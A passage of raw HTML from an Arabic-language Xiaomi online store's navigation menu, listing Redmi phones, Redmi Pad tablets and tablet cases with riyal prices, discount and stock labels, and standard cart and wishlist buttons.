<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,179</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,025</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="444"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('444', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('444')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('444')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('445')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" title="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-11 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black">جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,519</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,699</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,321</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="445"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('445', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('445')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('445')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/Xiaomi-Mi-Phones"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">جوالات شاومي (مي)</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696718a9dfca5" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696718a9dfca5"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-423 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">جوالات Redmi</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-423 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('173')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-500x500h.webp 2x"  width="250" height="250" alt="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" title="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue">جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق</a></div><div class="description">شاومي 12 برو هو أقوى هاتف من xiaomi لعام 2022 وهو جيد جدًا من حيث المواصفات ، xiaomi 12 pro لديه أفضل معالج كوالكم&nbsp;وشاشة جيدة بدقة عالية جدًا. فإ..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>2,269</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>4,099</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,973</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="173"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('173', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('173')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-423 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('173')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-8 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/Xiaomi-Pad"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">تابلت شاومي</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696718a9dfcb3" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696718a9dfcb3"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-430 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">تابلت شاومي</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('410')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" title="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-481 product-label-default"><b>اصدار WiFi</b></span>
<span class="product-label product-label-420 product-label-default"><b>-3 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green">تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>559</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>579</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>486</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="410"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('410')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('410')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('475')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="475"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('475', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('475')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('475')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('474')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="474"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('474', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('474')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('474')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('387')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" title="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-21 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray">تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,099</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>956</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="387"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('387', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('387')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('387')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('306')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-White" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/306/099-flip-case-rmi-pad-wht-5-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/306/099-flip-case-rmi-pad-wht-5-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/306/099-flip-case-rmi-pad-wht-5-500x500.webp 2x"  width="250" height="250" alt="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون ابيض" title="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-White">كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون ابيض</a></div><div class="description">إذا كنت تمتلك تابلت ريدمي باد بحجم 10.6 إنش وتبحث عن طريقة لحمايته وإضافة لمسة من الأناقة إليه، فإن&nbsp;جراب ايباد&nbsp;متوافق معه يعد اختيارًا مثالي..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="306"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('306', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('306')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('306')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('305')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/305/-3-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/305/-3-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/305/-3-500x500.webp 2x"  width="250" height="250" alt="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اخضر" title="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اخضر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Green">كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اخضر</a></div><div class="description">إذا كنت تمتلك جهازًا لوحيًا Redmi iPad مقاس 10.6 بوصة وتبحث عن طريقة لحمايته وإضافة لمسة من الأناقة إليه، فإن جرابات ايباد متوافق مع ريدمي باد 10.6&nb..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="305"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('305', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('305')"><span class="btn-text">إضافة لرغباتي</span></a>
